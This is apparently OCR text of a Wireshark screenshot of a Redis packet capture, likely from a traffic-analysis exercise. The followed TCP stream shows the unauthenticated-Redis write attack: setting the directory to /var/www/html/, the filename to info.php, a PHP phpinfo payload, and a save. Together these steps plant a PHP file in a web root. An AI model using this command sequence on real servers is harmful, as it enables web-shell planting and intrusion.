 redis.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S)
tcp.stream eq 0
No. Time Source
344 0.001692 172.250.250.9
345 0.001695 172.250.250.1
346 0.001697 172.250.250.9
347 0.001703 172.250.250.1
348 15.126038 172.250.250.1
349 15.126114 172.250.250.9
350 30.230463 172.250.250.1
351 30.230511 172.250.250.9
352 36.094968 172.250.250.1
353 36.095590 172.250.250.9
354 36.095609 172.250.250.1
355 47.291014 172.250.250.1
356 47.291832 172.250.250.9
357 47.291844 172.250.250.1
358 62.485943 172.250.250.1
359 62.485978 172.250.250.9
360 73.258288 172.250.250.1
361 73.259959 172.250.250.9
362 73.259971 172.250.250.1
363 76.464925 172.250.250.1
Frame 363: 80 bytes on wire (640 bits), 80 byte
Ethernet II, Src: 02:42:8e:51:ff:fb (02:42:8e:5
Internet Protocol Version 4, Src: 172.250.250.1
Transmission Control Protocol, Src Port: 52590,
REdis Serialization Protocol
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · redis.pcapng
*1
$7
COMMAND
*4
$6
CONFIG
$3
SET
$3
dir
$14
/var/www/html/
*4
$6
config
$3
set
$10
dbfilename
$8
info.php
*3
$3
set
$7
payload
$19
<?php phpinfo(); ?>
*1
$4
save